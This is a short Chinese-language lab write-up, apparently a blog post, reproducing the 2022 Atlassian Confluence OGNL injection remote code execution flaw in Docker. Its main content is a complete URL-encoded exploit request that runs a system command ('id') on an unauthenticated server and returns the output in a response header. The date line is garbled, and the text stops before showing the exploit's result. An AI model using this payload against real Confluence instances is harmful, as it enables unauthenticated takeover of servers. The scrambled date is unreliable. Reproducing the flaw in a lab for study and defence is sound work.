漏洞描述

Confluence 是由澳大利亚软件公司 Atlassian 开发的基于 Web 的企业 wiki。

02 年 2022 月 <> 日,Atlassian 发布了针对其 Confluence Server 和 Data Center 应用程序的安全公告,强调了一个严重严重的未经身份验证的远程代码执行漏洞。OGNL 注入漏洞允许未经身份验证的用户在 Confluence Server 或 Data Center 实例上执行任意代码。

漏洞环境及利用

搭建docker环境

Confluence环境搭建如前

Atlassian Confluence 路径遍历和命令执行漏洞 (CVE-2019-3396)-CSDN博客





漏洞利用payload

GET //%24%7B%28%23a%3D%40org.apache.commons.io.IOUtils%40toString%28%40java.lang.Runtime%40getRuntime%28%29.exec%28%22id%22%29.getInputStream%28%29%2C%22utf-8%22%29%29.%28%40com.opensymphony.webwork.ServletActionContext%40getResponse%28%29.setHeader%28%22X-Cmd-Response%22%2C%23a%29%29%7D/ HTTP/1.1

Host: 192.168.232.128

Upgrade-Insecure-Requests: 1

User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/102.0.0.0 Safari/537.36

Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9

Accept-Encoding: gzip, deflate

Accept-Language: zh-CN,zh;q=0.9

Cookie: JSESSIONID=3764D915B037D5A50D8025AA793E990A

Connection: close

漏洞利用如下